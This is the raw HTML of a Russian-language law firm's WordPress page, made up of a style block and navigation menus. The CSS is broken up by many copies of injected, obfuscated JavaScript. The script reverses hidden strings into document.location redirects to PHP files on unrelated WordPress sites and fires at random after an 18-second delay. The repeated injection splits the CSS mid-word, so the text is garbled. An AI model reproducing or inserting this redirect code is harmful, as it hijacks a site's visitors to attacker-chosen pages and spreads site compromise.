delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-10745 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
